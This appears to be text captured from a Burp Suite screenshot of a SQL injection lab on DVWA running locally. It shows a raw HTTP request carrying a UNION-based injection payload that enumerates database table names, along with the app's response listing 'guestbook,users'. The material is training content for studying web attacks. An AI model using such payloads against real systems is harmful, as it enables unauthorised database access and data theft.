 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 120
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 union select 1,group_concat(table_name) from
information_schema.tables where
table_schema=database()#&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_sch
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_sch
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/